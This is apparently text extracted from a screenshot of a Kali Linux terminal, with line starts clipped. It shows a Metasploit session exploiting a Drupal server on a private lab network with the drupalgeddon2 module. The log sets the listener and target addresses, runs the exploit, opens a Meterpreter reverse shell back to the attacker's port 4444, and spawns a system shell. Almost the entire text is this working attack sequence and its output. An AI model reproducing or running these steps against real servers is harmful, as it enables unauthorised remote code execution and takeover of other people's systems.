 root@kali: /home/momax
root@kali: /home/momax
LHOST 192.168.2.130 yes The listen address (an interface may b
pecified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
KALI
BY OFFENSIVE SECURITY
sf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.2.133
host => 192.168.2.133
sf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
*] Started reverse TCP handler on 192.168.2.130:4444
*] Executing automatic check (disable AutoCheck to override)
!] The service is running, but could not be validated.
*] Sending stage (39282 bytes) to 192.168.2.133
*] Meterpreter session 1 opened (192.168.2.130:4444 -> 192.168.2.133:35734
t 2021-05-08 23:29:49 +0800
eterpreter > shell
rocess 3816 created.